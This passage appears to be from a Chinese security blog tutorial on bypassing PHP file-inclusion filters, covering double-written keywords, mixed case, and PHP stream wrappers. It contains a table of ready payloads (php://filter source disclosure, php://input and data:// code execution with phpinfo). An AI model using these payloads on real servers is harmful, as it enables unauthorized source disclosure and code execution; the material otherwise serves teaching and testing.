 1.4 双写绕过：
如果在文件包含是，服务器对我们传入的参数是通过函数把关键字符替换为空的情况下，我们可以
通过对关键字符进行双写进行绕过。
请参考文章
1.5 大小写混合绕过：
如果在文件包含是，服务器对我们传入的参数没有进行严格过滤，比如没没有对大小写进行过滤，我们
可以使用大小写混合进行绕过。
请参考文章
1.6 伪协议绕过：
PHP 带有很多内置 URL 风格的封装协议，可用于类似 fopen()、 copy()、 file_exists() 和 filesize() 的文
件系统函数。 除了这些封装协议，还能通过 stream_wrapper_register() 来注册自定义的封装协议。
伪协议绕过详情点我！
协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
https://blog.csdn.net/weixin_44032232